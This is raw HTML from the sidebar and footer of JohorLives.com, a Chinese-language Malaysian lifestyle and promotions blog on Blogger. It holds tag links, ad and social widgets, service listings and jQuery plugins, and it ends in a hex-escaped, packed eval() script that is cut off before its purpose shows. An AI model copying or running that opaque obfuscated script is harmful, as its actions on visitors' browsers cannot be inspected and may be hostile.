<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\